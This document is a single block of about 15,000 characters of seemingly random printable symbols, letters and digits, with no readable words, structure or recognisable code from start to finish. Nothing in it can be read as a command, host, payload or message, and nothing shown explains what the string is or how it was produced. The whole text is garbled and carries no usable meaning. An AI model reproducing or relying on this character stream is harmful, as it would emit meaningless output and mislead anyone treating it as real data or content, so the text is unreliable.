W+r;NBuS0//RrDi+VLW6&{yI^;E]ux&O66BY(oxDrqOXpBVp0RC_w{5)WRio;~uO&iy(d46dQV1xCE-AWOR5|;rL;/L;9}{Fruq5~h|V_yI+7p%96)^E9])4RCsxL2p0Q{iQ4Txkk6Ie-+VDWTE-k{JExDUou:Cdti4wEh/QDoR{eTWOSLzWp^XRh+CY+XBrxyJis:rW5AWu+]2-r-EkDWiy9SOECAy0(6fXCesCWiE4%WsI1V0(5Y_CtwETLkO_{s6h]T(TEheWi/DzY]Uf~OV&pDoX-4k)-~6rNd7wp)Wpr^xSyrL(Y/^NtR49pyp2iI}-EOUw/pp-FsCCt|kWXSF-wo5%x-e%x765_&o@WJxRQiBnUxJWVK%xEIELJTTooFrX:]WW29F:]rn)i250(Kx2JVBTk|FI|NCTEwY9WTrTE4hez7;e}Oe^X7/n5E{O(:Ei2urn:pW;&KWDriO&IrUX:CuAR];I^h}5e&F54CA;{uIekh-1eWyU5@OT:AWABrko;ru]5:r-q;AOI1uq0-]sD+BE4zBFVqeEViJxCEe~pwsF{D~17Y;L&X^Eee-D0fNQ4K~RzTfdoFXVF7XA5V/sKA__JIr%zo;hrK1S;C]UBW;+p:k~F@rBXOfNtWL^L&;9KA^p-~r{%|zUyu/SX&FOw-edIoTV(rB{uzSy;@WLrDtKp@6e/oW%&Ipx5w(q2i|q-{h/]zBqRWJuU0k)rLJ2fE2]9-S;V9OE]iRVY{71~FdqdQ1Oix(I/xFwNuq~wk7pOt7-O^pizeqi@rW_rY~sKCTKBNKDUBrESr;-y{02B)p-UVxEk@ACi2BTr(LRrWi|TtsFSBpA)ozrI{N_IR6dEFJCBD@D6Dy]S76]pEW)^|YAoo&QuVr&d6uO}nyuz;|-rF~5f+rf}^@+K:LDpKnwCK~r6T{-TprBLx]n6LyXC9C%S:h7Duh2/EVyU4oD6r{eO+k{~hu5z0(r9kAh:nVCrp(Eh^Uf-ro]XSIInVLW94&DN)-qEo~A^{5I1O%sn)hk]~V-r/{@s^tWzVzFWV&WIX)fILnE+-STrfBkF)5D24@CLROOf+yrxd~:;RKBt94XK0IpJpw4rTrRq1WTLOV|NRkiLhAFED{SUS9uxuSUhzpyLOrkk(S~_II14(~rr-&UNd2%WUoJQIoLx^dLQ5xEkpARrwu(WIRVktI(n_h5N/nCTdhqD)u|9AD/;69-0E+}+y|h)Ch9op5)J:_O{_}&))D}DuXu^dW;ODW%{;1i~]I}f]_~6fnx;FKywB-rx4Er-etw0w/7(^S})0pu+(9BkiCxRk7RCuhFrY9C|6@po^re|^uu(eRWDEWOt+r]hxEyEu]Yx&UK)ReEAiuBkBOBDw;IVk//oR{h||Jr:6eO7@qCS)DV6rh;OprysA{ENtX@eu;u{h|pe;55~s|QSRnTwtu4qNDw@w7yN7UfT|Eznx4zrCBYNWI]VD(uzp9y|)kupnR)(u2WYu5xX;D-RVwiNuN+OY)FQ:X&^1p&(fY20wVDNuLo1IdDhEt1X%_/V{u7r/+puVp|oEpI7kyLnD9p;k9Rp-CxT4w}uCF;U/u{T2x7^k&{wtALy94(W%T6~s2kxk9Dpts/nItIRSz-&sO}@Lrye5E]1@qQoWt&2DYR54/_D0o+{zSh9D]4XRXIRr1&:oKwT]Q^]:~ySx~_s^Ee;A41]N4oV-E7sX4)rYuySr;Tt|9|/w]dIQ:B;U96o75XK_0CXYq%p)+fYJN-uRXzkN+1R&R/{%qi)rdLwwrr(p9S5UrzyuDr|rDrTJ0kon^((IWrnQsy}]ss)F0W4N0OCuRFNh@K4(VK&LrA;h@4yD]X]JD+D]OW+Ywox(I2NfsBELIo@(rE5oRu;Ns//(p]uqsQA-s;x-oysAsdwU4K+Qp]Oh@yyWuxnSx95qo~fAk/T(rE;EkW/fkKz+ou%+Ee/EWu-zEys~or((r9U~s}f{rB0ODDsEWw2U2yNYrN6;wwpEx7BfszsprQ{RDey{rQ}TrTnn@w/D27e0}-AJpt}+@XrJokDI|nWf@ntQ09@Or4No])+//-exTfr6/hFCXp]xAr]4Jf5ptpT}qrBt:y9yTuheT6]idd9r&N4y1-;:h6wh^pswerut+u@0kBI0KVEFLp_fNu%SF-rewxzkUfRNFxrA}h4U^d]I@f4N@(wXRpk9Np]47rKU}uTD6ULDTdNA&uN-%pwW~()FTr;y2f-r1EkX@hKX}h/K1xykU(rhz(I2pY+xx(IuhYeuT(kyRru9]p%zo~L5qE]TJhRr_EwJk-xCofTCt(Tn{pu+:f/J+6+~y-sys-I9u6E9TxE;--;^OEhFn6~K{zE-wIrryyknA;kCS(}:qp}:6p;o2xioCr0:ppNnyUQ;9f_Q_up(up}+z^z:/%-&D9|~1tRt%i4IF{DE;xI(uFrSsJrqrBR9S^r(e&O~sWD-rdu6Iyur+(2E]&U(_@}e6FEp6RWEAAI(D&nw@0Dyw5rr-qsx4NISrr|up6J;YY@S]0nEw)&u%q^)_||VNxrw5WW&~UJS-n|Y~OU^E&i76yDfQW4uUUI(4B&6r0Ry|)WN4+UENpWEf6W7k}DpdnR6_&CVI|u(4eC^U0ny_iw^U0+-}fwNfzsy4D2wq0D6e5-kLTWhO4&wDwwwp@Wp4uJSkTUSe{iY_(@9LrU2WfD^{]U2ktDq:-I|RyJ6{ECEupJ^NrJ+9|rhuXuwX{xu];r^e}0YhruYd9sYT5I-It/LIkAouu~BDS4EW2@BWd{YI_px+T6Q6/XxUR{F4tOUpNuoSfi;~FA-ESKfsD1LD)];drEzp-@O9;VDwfi~s/)d|B)IWr_LnF_k&JQ(s{ko-;:T+dNhDSr0DrNYW{t^p_R_kpyBEBwLI4~^dz4WVS]Ek|V{x/~-rhLS+p:0kXf;|r4{+0Kf}OxdpWQEWryy|w5{z;ALr9)DDeL:UFNpWBW:UL/%:I(D9zQ%I{sSrx1R2XF%r/SI9_1JpR1UsLE(INEopy/TUB1-D0(Lz~&zuru@ryw0I~5x:INd9;%YI;xF4euK9BrInN|U4^hNosO6Woo6+Uh{r(Uh@7oS9Eq~4K0//rX]Ex~0dV6SCO)t)ufAdB)rRrKVzu4;LY]Q/YJO9J//7iVO)(uA)xSi{OuB+:^;CrD)t^Ses:]d(Joe_rw/~Ik^L;VA16S;6roAfqoB2JJO(Y]eQOE&6ODd|x59er9uwk506(I];:J9+rkR@:A:~::Ow::]9Owts:^dCOId):^uJk]N^(x67Se~7q/O4:Ow~]Ku^-n:6SICBV|td694TOIQLxO{U~@d-(;npfXSR:DEREW1A(uLirNsf:dWf^J_4:5:;:Do7:Dd(6J6r;_(d::xt^2;_x^)p:2o]:IFK:)rS6rq}(}_FJe%x(DKDxU7~;2:5(u9^_ArTE;LKOw&e/zrsDCJqUW5UnJw&UpwsUpw-rsFE+5wBSr^)Qsr{6kJF02I/sSF]-WF7sEuq|tuh~KJ%1-|Q-VqDYRLSJ)qK1Ruf{JENrr:Yexfpz)FF2]hwypwfF4xK]2r}&prQzWCC5D6sY)(&^tCLNV:4:sJS%tLL5d:^X+JF0sLL)-JkLJI4YIJxFC(C2)|{k:ps@4r-up_IVu(+-19p~~2E_zhp;~uSX&kpQKrKFrxos)6@^^:x&&_FeO_6A2(UdI2Yf@rs:IUrtuw^EDr161Ee}BhDDnEYF+Ce{rwB;--0VOFLOtE)5-OpX&_w|O;/uzydE2EWqwC-xd(-;Kr&RtCistu24/0no^^U;2pneSd4]Y_0+66hryf:%J%dR465JB:p;s}RO40E%VyzRQ_:7|;49nYp;0IrdOVKV~Vuu60kFALDEQozdVED-Q0zLr0or~{9fU%pA]TsF(x:-wLdAxkDkNdDqSd1U%_)DS5urFOW_KDUSKF1KU^ViN%K(BEnOXoDN6d5B^(+VdfpL;id&0Th5xi9NFE]owpI{Ei:rEWI-@ADFBdp+VW1TNiDLV]n1SUhx&z4rzsr;dL1koxCrO@D~NOr;~6r%A{zIt&yUS&rqhXt]4YpNLLz{oh5Dq9y(+I)uAf)x(%(zDWdIn@4YSYde/(2S@0w(oCkI5T1hV%u:y%D{@/{xhu7EN7Krw;XwW&kxO;Lr]-Aw+hXO9B&;/A-OoD)LIKD2r0t:}A%fn22psidx:|p5u/QzrXu:+zE7kVu62d%:w/DW;JQJeN4r]/sWkI%6XWT49D6DIf]Dr]&ru@N6ohQRXtX4x(-uSrwNTNsrEpJ49;%;I|WRKfRX+qQD|q1Lu()wN-duKhQTF%dAw;^In^6yIiN4+7ee+x^Ee7x;/-Auk2ULk^kxn:pSWxn4]9ywzFQrENnTWJBhS+t^StWSTQhrk7tyzQi;tiR&yD04x}/re+0T-06rQFNue&^4kw0TVUOTwI%5~&ORn|AwNE%k:7yNe+JrkhI5+h5:wCD4+{7Qnxn((T|rFpwJFy-TU)r;|uJ}tE9wdNKOkkD%:T90|uRV4L~1f}rT{h/s0xVzdF/Qr_N_sDWzI7%_pu/oWyWrIu6S9y]1{5J/LRd:+_noJ4T-D|QsoT@(10(+(4+zV07{xX6&F0d51to+pRSqr)J7^0Vq:r_u5rhsf}uup})7r}EsFR|tBuR4fuu4)r{kduC0rrIF(qw9ow@K:@-EFEwkt5hdt@IzhY:wQJpyuU7pD^IzK_U7)@:4N_Iyuxe@Sr/00qJY^rndFEuxI}/-p0uXF@Uwfro5&rnwN5pQn;p+N}:uUEr+Qsrdh}J%rq@{(0Iyx}s9(rhff)4yI|5frFdX/oyV:YFSwOD(YtfWx-(UYXrJBiDdE9)yYCf6QxpEwB(dy/ISRyrqY&N6QTO227fSkzf/2/I{x4I-^7&WJqKUNr+rESI)neUnx7f5/prqre~wz{rYe7;Expfey%p/ykCA6WNrRurpuLDKV&(-+0d@s{r0x/IqLWrpx9F4w1(B645B9yfd{D{9VWWUXK5EYA2FU^^4QFrJSVs1Ndf}T&yDCBrx:TQwF2f{foNY+|fRLBNDwIQDW4Fhx/FhDkFqqCNh/DtkdX(wn/)ixIr_ASNQptwh7/pQLoN{RKy&TsI;5ON1/(;-ErIpx2pUK0toYQFBxt_+Xdp+2tpU7wp9}:)z(/TyIpxwIpSw-Te-]RN0w@|2JS1oz:O56XV0x:4wJBQ1e&Fs~R50I-00;o5SuEkwU6]siz}eOEWxw%Er;^Y1IRB_E4A^t~:K@]R0W]|rxR1(;dAr+Us1^ksx2/Q+5B61CAiK&|&w^yqI+pS1-tn17Szs+rt;R(;:R0_1L@S1-dirkJpprx{4^SWs2rEe(IXsLrX1i7DwB)YrXBf)tfprWehw+7%wY^ssO+R(~9ToIqUrk]BeY|(rkS}oISIn2Xf0E2oxf@f2~6J77)&xqFB(I]LR1Q5wrk1LTo:wrqSsF/Rt_zoe)q-@w}Xwr&SDk{f~_+iO{i9C5TS_D_^6f};wLd7/Iu2Or+u;Cwkt;u^|pRfnY1LX%{Deh1k4AAS|e)f-IAD;Cd0i/Qk{q-VY_r@WD^~d4u2Lf{N/fuy]zsxnYn/4%woWIsw0IuD@rNosJ-~X2RA_eYn(^h0AtFWu9Y07(uW+DnprUywnI{pdDue%pQsR/QI-XQKXrw6&ru7pN@Iew4oAQKOJeqOJ7oJ9%}wF|oOCF{7/TniEeyx;XQANrNYtI)C~isiTXFFhp0i((f/LSQ{Q(Ssk@}/%DKV^D}4y;;-0qQ1sC^U4|@RFYEk-0xr_{K|-r%ot|AO@oQ95I1VzrxU)Vq76pro;DrfV:%DuCuoeDQBtYrof_wdfY@fJX@f4/&Q^29CVt1FS(Y^^BsII^sosO5Qf1)7wEXI5Apw()Wrh15&h71%t)tQ{w{DYN1Q9Oxhxsu+z4UL/d]oExY/|oQ0%pLOt@}6i0F5r+^TSxO)]ppInftqstkOoSVftSiUIJAdnS@ftqinpRU(nEYi}IOrWnO7}CWzh+2W-+uVKrrk9hqx^UueBII/tVTW|/1e^0~1NSI2L/}}@}+LhOwoRAYph:YFVJX|hx|o5RVh|xJ4UK{+0Bkzd+}oUAOI5q@}fpI4]C/D}dQ/7t@unr/J){}zi9edRCA4S|KyN2wKkut1WJT_-7uW(+/RCF/W%Nns%r}+n(k9~Ri&LtA00hW/r&/DLk9sN~OE)uK^/pD-Be+}K{~-_);2SzEhI^FErQd-OY2I+S0fzT+:y@VK5sFQw-4:k_{79Uzy-/}n^:]kheXyS4pzi&frFh0rU5+^BF&UBsYkwLOFJpW|+z_kVf|u+(Jz]e_OFLW(J_{IEROIuUxx;SJqpWyo9V%-;KweQUdOeAihz2uQxY;T^@9qUUWpzufy9FW@zV:-d-7soJ)S(YY/|RRnALi:Kr2&5:oI%u}huw__SpIWOyU~UUxuxBO^+~woyzLSUtt570(LLLDTDOy]qkrpxO4/1Jrdq+D+kTuT5UL%YeS5oIWoK6i+OxFU9(%6I;efUOzWTRBX|;zpX/i7/CCy&i_]r(pBTI}uiueqSWLX-S6QxTh|W)6DDy/}qqWBp]%hrLJwRC-KE@LF|i}-zyy_p7yt_0+5rYehE9B^J^/;6&k//RwBh664&@V+dr%I()n9r6BFpV0@hCXXOTUy;;7QuUzO0//Fuuu@/wu7YeI~d:1}R060us&dei@kx0e69rSWRO)Fk@u@KQu&7((Iftrnus~sN5JwV2%xfwp0^:)RrRuhE~FB9@s|f(6XSAf}{~ky5&@0k%:6}iE/nUJNz]W_d-DrC)ke&W7iyJ@-oNtXhCzInN&V6ixk)IIDD@q^tsn44&s)xVh:6~OK;efeqqVu@~f7JJ:90{thwS6]|/:w&46Sz-wEDKsNrFf({qVE@BWxCxJtet)hzq+sqWKk_p}0}1+zId^Oiyhhu^IQ}okA:4O)pw2oKh5N0xzRVu4+9090JX^(|(%ph(~:rWASBR{hKoz;DV;1oKfKRuhrWA{h~Uz4}NDE2:p-4I)02phOnT@B}9-OdN%2)((s{+k@d)FAO(4srD5D6EJ4ur^-|EVIV90/Q+%%DB}}i}6xW{:}nfK}A}7_/5:fQ1)%k)es6z+dO+w&Che%;))/]|uWso_Ss4oIREN_u6E5Jw1N;0_p^2|@Er;6QNwE27K|rxCpeU-9ECED(IN9InL5]hxfr-T;pkRhr@%xrhXTrw{0uC/4p@AEEOS{6IXN~Aefyow@%2dICs&96@K^]S9rqyIknTI-TqnBhs;%~hw0(TFYIpI6u{kq%kprxr0eRxWkWO&h;f%EIO~q]Xx~X7+yiDw29Sixr;F+-BQo-DxoRSEqXIhqxprIor%kr+:+26SK|o~Cp6~I_qVFD/nxrItFiF6~LO]|io@E&dW;IX+zResFhrw:]OO&h]C;y|eR-]ks4rW1KpDxQDzuW7Uqz||^Fu1sw6N2]Lp-~KyorY:uEB({6ukp+UDS_Wk+DJS]ue)ruxuNChS9QrB6wdTNXowXUteYJX+kIDDrd:ri^2+E{)E|rE/_CVSwCn0^w|2z-0Jd29i7/Di-QS:E)6K26wp-4T^UeOnq/0EzJYdXrVn26zwJoo6(I+JuJ/J;+yD^pdkN06I|)EWIVkU)FNuqipR7]S(C|6wr;I-~zq/EdJ/2E;;Bp:rIzhhhpyLWitUhiCk4Ark%TpwIrrDroh+Vq+|&5iSW1Bw_xWIw)+LrIR5NI}/}up]r~6hTBOAzfsoKqxp-r/N6h0x|1Ip4ND@UrOT;EkNCw9&_~Ju49SQuQS6WroNpxE2Vd}J}XAzhwEpyUV{hIWhO6I;~~WE2)YDhqdDuFeC~2ehC|C7^II:hoOYrL)NkiYD6iw9pI6u@W{u~R@zWEeFFxktV4uLWU]1r-rOW(N+u)/LiNp1k]QrWu^x;I(NXux0J)VF9{-fdxC+i}yrXreU|VSOrAWKT@pOI}qyEOOUJ&BwB4IV^pLpR:KnY}_4srkueJ]_yyA)CBrOrRT1WV@SJzwE^Quw^(OI15~JdoT2;kydCCww2dD~4ASiR+WSS~i|9&:t(w~CrC-oi26:W-@:XFYK{-&XFIFns;F@D4L)pKifVTWwIt5@XFkNT]^)dJrRu9fU2hsDwfWd4A{Brd]/OytTtX];BRrs:6oh5p)|LpnE^rws&D@_|pxdkqN7kziO;E7|XChN&R2pTxBNs]n9d{i)ywBwI;J~zERK0pSUItr(q6o|_SRi^Jt&p0/+(qx/{1RS^QuCW6k5x~Ti;_i4)5BWk|o;Y_0IIzx/ufWqd5xBd)TCOk|AuNSWh7OD;EXykS%]yfU46Buu_%Ohhy)t9&tTK}Fr_pDpp7-]LqA^X]iwU}2~uQd0-q^Qr@O1+O6q%|9pnU+2^]6p:B@fii/Yt~Dx9TiWxhIT6)uLUW)SLO7hK4Bd]Vpw(xIdi0suy:JRX~i{T:9kQLr}47kFd}s5YF(/Q:@]ooui91hn^9hdy1tN2]:qD&ErFho(|Ypf:JX{rrqurWiu~6u:k_td&w)AF4]O&VF:d0id}N)sYF^fn1AeYJt}Q)Ie@UsXY}Q)s:4^Q-^VY:0}1}XS_h)BJ^WI7Qwyx@9~VruxoFId5q97-N/;]46EK7sW2K}Ck&OiEY{-&)9ro:k0nzSf{0z~]K97V~L/@yEfeC4xrOIh2;ekFou){^ni1t_7Kh1+uweY(Q49CWnXr166DFU0iN%QWC/^;-Nd)fiYU14({f{@C{sYFVe)2VL@}4^e2{KF|Xhh|4tst-~745|RBX||94pr@ueffttw&At+Qs2(1/n4L};)~F-euf_&S-/fYhRD+f@dFF@_-}XDrOf-eLoSep99irRpJAw9h+(OxS5zSQ|S_I}r7/-7;(QX/SS)xr+2EQrK|;~hw}L-r//@yyYWhxww%FnEA0O7YS&SAo1yzrz^yQ51@//Ce^kQw52YB}Ipp1ur;IsRu7Ep9}w{hxwk;L6xWXWuztq{rQx&N/sBtf}&2qe0%s)OuitzW&+)Urkk%6p]9(r70eB4/o1Rkr~9/d%%r^~x~}0%~%qD9%_dBOWt/6rkuurtRrK|;;%&xL]Ipuryt6/B2CrBFp/xIi/QWeru/T9|WCr|yurIX6rskr4Ce;2JS^_DxFup(zkhppEqUy9qAyx~}xx70r;;Xp9ROL{q~_ukUx{0-;E+;wuR0_xEI6Qk769w769ECuxWTDu+7T9xep9eYpr+OTrxNrw+9:L7RxJ1Vzrk96Q7/6O1)Ww9XpO))rk))xwW/69W0x6SYpruSuw/nnpp9woh46BD@pWp__zh2QINFwKuAsohRL:xIOWp6xWp|){u}/WuYIth%|tqOW5_9%WrB7{u1&)rT/DpOUI_0OShrULxE}L6wFpen~-;4uOxEFB_s%OR]yS~|u-ErEBDE7{rEqLDr|WXDIOhI-Ep05ERtB4xBX0rqRLIEW-xBL0xAC{uRdIFAyi]FrTIV)LWV(46Izork^-D~-pxBhp_-d-IUi-pIL-6ICOR2QOpxe0RO)IpoUODJzOIJ1ohsROxwXWu4VBDodWI@FIuJzrtAni6VUpx~t{hn}I6B::JWUWFJWpuq0DT+~rhsBLRW--DEp06Vry~_Dw~B{S6I]y67Q6+ydt7EVtqyiiVt_ytrSUzWSr+W^I~WS4%zDid0dVRu0VBK}:/r(ANrSK:EULst-/o1dB^WEiry(^9yY~dWxkKru4Nr^61rrSzL:k-ypntrq1FyYo0LYiEz@UKyep{WViBy6e&Wq~5Eh;wyV99rq-fyiR9y_~_y6D+y-r9y-eSrkI1yV~QE6I+EA-tyUC|WSddB^Q4+}2|ykBxr|90{-~krS(9ET|KE-R;yWt%Ed|6rxh~rS:tyJxR+dB@yf/0r)t~rq1RETO9r^:hr^EuWn(kW2~&yO@Ur]9XE_A0E~NXrNxOy6A;y^4tydNNy^AzEq+9yqh9rSUkydosy}thy|/S5uz7o:xqfRtnwTVq@iV)]I+;O6]OkTWr|p+ruprS7O99h6r/NrE96x+1FDi|(peV^]x;@xkhS69h2CzT%RyS}rk@kz+t@6W%xi+7Jx+NArkI-S+~tw9/BiE7QCehO6Rh2xk7WTk;u~IqVxrf5iw(r69f{TQS@uIu2&IffDwxYBq)y9I7;Rx&^JzSTCEnkF9f6~E-@Irs]x+-^|Weu4WnkR~U92k;OX+:+9NoqpuqA6uf6p;VkD99k0Wk0@+9@0WzqpuzF6hCkT99y&WWh&i_]4i^9uiqShiSKpSSAr@]1si9p^rX6iVEw6uEE6+Y_x~tXsit4@+E@6Wy2V+tS&|/sOo0s{WB47}0O)DBC(F6|J]B42QhRyW0RrW0@WU04eN04Lq6|Bqx|JNBn)WB%9ID%eEBS(fC6}Q}kturE2qWBRdRS5NA+JoTUArAEsA9IDorB5NA]9AB0OA}AWfxiCQA]UF}~;Cpq]f6irf6ASq]STT6hN-}Yro}AEN}U;r~I:DBL/EA](FAJxt}kWfwFQ-hSUFRC;NA~%hr]%]}JzrL@iQA^4]2AJFRqEfAuKn}|2NA2Ef}QT+i1}yAd6hA2+f}n9pA9UQ}QXRA2pqA@ifAsXfSV^QAssfAs1qE&2N2VWrr~rOhOrFt&CIh9nN@E+NVENA}QD~V]ErrAKWVuuWhX%rt-U5rW]ykpY;f--O%NhR(WU00r-YEE%keA^kQAAS0fh6kWyRS]hYxN6uqA^t|I-IEW&(^(owxWWO;rf@%NpOoNhRxrz;w-+OIE%B4AUeUApC%Wf|fAOQhUORErx&CAqYSNh66N^uFf6u]f65)IhYp+O;kWYptAO|}(+{xrfu|rY6wI+qyy%SCfF5QA;|B]qC0I(SErruT]OI0rfYkrUn_WrkE]RJ5Wu5O]6/]fLp-]LY-rrQ%rrRxEx}B1L-Dr01xNqR@]xn4fILOO9N9-q2CA:91~EOT]_:XfJ2_rrriWf0or9&1IrYKWr;kNDxENh5VruS;IxS~EOr(]4Syo7/O~}dIBI%nxedOisU4QABe+w)n|0+_DBiz-rx-Qu)r&pk)shf()Trkfpr25Trx/xkEhC(U%r]r&pxCi@VW0wzW{pQI~|EJ|DxuChw2Ow7(;w-zrpx;4wUnN}7]K&)d7}&9qSr]y6uK~Brd769wXwYx@6wwVpw9@pwxNKrwBhy@t@rr_x]uYx]:0@kd4x+Czs-d06k-~uhE:orqFufJ;Iu/r0x(opx(o6R~6~EIO47NXI]ots7W;ruU5xk9Bo+r+wfwFwfuXrk/6}6USe&9-Euw@pW-}6ru(puKYB]1Rs(EShyu~1(1t0ry&uy@k@rrCxk^y}-CtAU^DVud{h-NEKk/DWIo~k_rkSD-U~Opu{%rhBV09yI6xyop6x-pRp1D44@-Q2nhs]rhxrW:&{opWUrU;FETXUQs~Q%sIKOp+r4oFWxo90FABD_]6~op67;r&sospXOpk/0u_{NsDXOiI&@sp6I&~KopErp-4;;U|I@oRrYoVkDnBr-hp:IhD:r-K;B&|eyJ&VOu_7i-/CQoT;phqQOzXh]~r-Dh@O-@h%YUpuIo&~ruNdN&iw%-fh}s~Erhq1ou}DWU0OV:N9F}04kprQ-r~d-hhoRu6IDu6q-rrB^nAu_prIks}+;nUn{IFYQpuE-uOD}-nLNoI+D-}~;oriVhp+ohOe_n|(_x&Tks7{;EE|zOW-W-IuOpW-UOO-O%xQ6{kN0;NLp-rf@Kr;||^q@:rd@w-W{f^^&|q{pnO]0dWrVW;fTs6~tsFfICfB4AB0Y^Ir2~OW]6E)xwYt-eIr]tpEfnp]BQFoO7N0t6WV(B;N|R^fW]LYU2q}Ys^AJSWUf%WfLErUX@;)@}I-z6JuDVrfO-Wx%pWU4(rU46r)BhEIQFF%6)A%QFp;Qf^2UeV&&t-u+4^qNIqVBwf@izy0SfpESIr]CB;N-EE7f1(n}KWN/iW7U~fOt;WiJe_BWEWNI~p~E(]0Y0r)VsB/y2F@5w_VT7q}X%;Os5OuL;;x+hq@6}I-kOW4pOORO@Ww/EF6wwqxXt)_]79uWiWDue7K]2Ipxo^}IFAA)9LhCFSs7EOp]@uALDXdhJBsd2I-;7Rp+kuw:9t6k2uC(TYduehp_UBhp4CnqyVCpu:wJzyw^}Xs5Bq)OuNKE7DCq1_TrN@nO6+)fA|)Y(-uxoNWWxiE~dz6k(9pzu6puu5xw&@rrF(L]]JC(ktp5&UCh7WpkwoQJEu7Ewpwx%rKED(n_szkxW7&~W6&i7QwAYI&:+ed91/-rw{6uy|xkx1w:%xUFu]JJ(uh_CVx9S&sXD0OxA9n:4K)^wpC7E6u6+YTr^6KrV%1qBxKuwFwCCsVk(Nxk^9zW_eru9sxko]zTu|7I/4}I_o|OwYYxup9L69wDuA%rI@|%oR6tpxiW1rK-i~|&9~-W0^NLh0x20&Y]{i~V-6SIpuQDnV|O(fUf:ALrrE7Ir:+Lrw}Ih2{Bxp^@p4;Ou^DJrIh^ox}%DJw6oXwfux79{2|DhJRDoTd7s(&}@YTz6qFprrw-prCDrisIpi0I5t_:hp@ORtoWCV:pp;_d{4:e1C4;(SE{hukW1]po{|K7fhou|h%nrp%rr&Q-rx^ohp5pFpyo)BiDp@1irDNphW)-r6upurNIpJuzh@odr-/:xsxOh^p-:deLii7XrxCe&6hLpk(Wuue^U:+qu@:phX5K6}Jex9FXireppC-Op7{:iWW@6W]{(W)+B|z/OrU@ENSK|QQN(kS76r&Xn&N:es26kE0zBkD7T&-eIrWIzWrUirUhKrw~w2+L_-BkBrU0AWWTVr+k@r+WyIu9YyEF(zROi96%rrfL/_]I1L-i;rrqCe+W|OdYq]}2W]F@prU@6r-REryoOKrWCnw]BxLwt-ESEeyo%r;/zLYS9Tn:{;yKwDz0+/StDkq(xrdB7n:s2yFi/9Fx)QADLEJ6BVWe{r(S{e-;zWw5~I~@DrfefD6q]rhDrWIF)phkVrWFBrWqyrIFyrrF0r+wEryr6W-T]oJ}d;BE/p(6J^+{XOuhzrEJtWEC6Wz|hpUTpz5TdrC/yf%r;ru}9{u})Bho(Y6xz:pxt7xu7%Trixp^9o6rxz%k_4zXC0/7Qk0w_{Yk-yC1X&Yd&ii+Ff4]Ct|@dsA2-1]R]Rrr^i%r9S(E7]hD(5{]O_iqh;prBsyk9^6r]sIErDrWr9-6)N]6IWLV~Ty6r]rk1F-FrxBd/kFIOL;]whLT/6XD|0%EwS9k~AS2CqO0y&-ps:OVh0L-qFBkFO^|~EDoU}}{hw9p1N-/(r-kk~ws4R^&q4n{~krD{rhB:u@6)JhRoBWL&u5%oI:kKR/-Lkt9S6}5Q64dFk5&L^s5Q6}(F~%{4e0pq_K/_2|s@Os5QT/pF)2xu|)tiD^sLuo{/1hWqpRIpApNEW])u@0^F]LNq6pw:@7ECynpWi+i-X:udWCI^9BpK;6pWTn&t0DL{(Q)6IL)(27O{+]@SxCByq%;Rh+LFxAtVwz9VWsuh65ikIwQ]%(7S;Vs2k2n0n@t]6o%QOxNxC&WS|}+-qsF%L/5%{tTnQ;X)Q{Xs/R4{s5n}/{%prk6NAp_rX1w|IoDY9u]uiyWyoy0wdiwCsyrIuIu9V9hLoBuVoI]|p(rIzWE+W1{QEQ4teVC|ryC;tt]u~VApNL]w~TTII;Q6IkriEEERDo00WxwWS~h@VEr~ksoLEEE0AIwS|NhAN]]]B{k+Id9)dwOCr]ffhYYwTAE-e%YAE7EyrN1]DippA7u(kBp299z;dfUYe]]+n14~BeuNe{Bkynp7Xowdkrtz;hxu-u(BErwexCwC^&LKr]BrK2QpopVXO&qTrySCF6Uypdy(WEYwCV2Ro_R-N~))5qF}rEeyBC04RECQ&E;NEikJIf-yf0xC|Wy~Nrk]{1{EoBuBs-~]2;nFSIL]}4{W}oinu}uz}IRU]Fx^F60%AVYo-O1)qqYT;r]]7@f%o{ytz4p1C/DSCFX&W|dVTu(T-x]hpw(/9uOCr0BBWrsetu|w|o{dz5yt76pizEfw:eo|D|/YzOE:ELDLOIu9WLKdB~zC]:)N}fUFNL/^{ip~Df1yww/Bh|2~ekSyR&7-LrUwx|h&W5/AzNw]-FBSAN^RRE+E|B49~ku)Vii_BYdp-Cq+5}AVs}}x96E(w&&-;]11Ku/oF_V~/%{{oyre1prIDo&zw5Du|TSSDo1WIW]0IBI4-xWN5f0fpLo%wC6z~(y2QErqhL2O5]@ryroBI(BFd5)uVekEuUBBUrB|IY/dxEk~W;rnKL-;OD&p|dn~h]k]}|k07E7kQp~|CA9Ns7;^]Nu~dX_q{{^fA7pfC0{{(B)wTw--yyqFAC(&rEw]w;Wy(erLip{fDfQND4NE6pdOp|Yz]tBpdYOJ&6kyhEr-ph-rWRL0-R&n&UWCX%L&unKWR@R/DE&i0IrSI9%{r{SsV0N@XC9u^O&JB+0OiftEry%7;rf9-wq;(npu0X-LI74-WFyVt2rxt-i]X((5oI^QyLIF2UxeNqtByS)@4%6EdhO~ryL@^hkVyOV]qo{wDO&Eyy]rFkxCyx:NRwhD~-rBIdW;;WhT2wEReouwB6y6rLDiS@zpzW9iNu^WX{ODY|S]TQYdiL:IfCwuX1DIWCrnu/d((Ue^9yLO9Bhr7{rsis;0w{wOEpU70CzS6+ph4sS4^2O;B+_]5&x~|tTt&fO++Rdx+-&SSALNL|hr(sTpDqoor2i^{E}VLrY)s|rYhrUI~qi6iWq|yO~1tF]k|OCW6B{oe{7V{pA+kxShsI{nkK%OB0wN^k~S2VRN/-wrrN(Fp7fqir+A|wr/@1hpT|OIwL%o]p(^EiNO4DpEoB-@FsDDIBpxNuXINxxyKOu26JLOW;K0Q0/pquz~BzT2X-E6R9xSLQ10OfrtXTd+ISq]2XAyxRQz^C4&;ruz(RpuJrUII]k]-L~~Ir(UIwxR6xTh|zWOIRIhx&oT]Y6tqkO9{5JECihO-(kEz~kX+qNuD1I^QdL19tJ@IN;wskW+WC9kf~WDp-iIyr@rrEWihrw]@O&uIOYoh4Ap--e%;pw6xCw7Rxhru7-_(TOryuJ9(hNr-|941kiFdRXW(Tp/h^@FUO]5VX/(~oy%wrxNnIrOpVrRrhTKIhk/W;X)OiWEJ~|u6AyCu](KN~Jk+Es6^@yE--rxCoySiOD-_I6/npJ~7+xRJF_W:fxKQpiV](]9IwrkBq-rhu{u~I_]VW(}d2kNi^-hw1KOrsB(EK-JF+u:9i}A:0+Oq^N+oE1E;yV_SxtE(rpr%B:f121&EL2Vtr;&I4htVxprr&r0W25UXYndk^_(L0qp/kxoiTfDyNoT(_xQd+CuU@pI79{kd6rVCWF^;D|VI|pw1-AOr@r^EEpWu]~iNxhqODDDrNYDDpFQ+VeV1C];F4W~TAEWI5dWy6Ik^rIrKDutwR-p6;odukt~;o6;VJN/D(%OW7tdi_2;N}wr4X@wTSqrt&z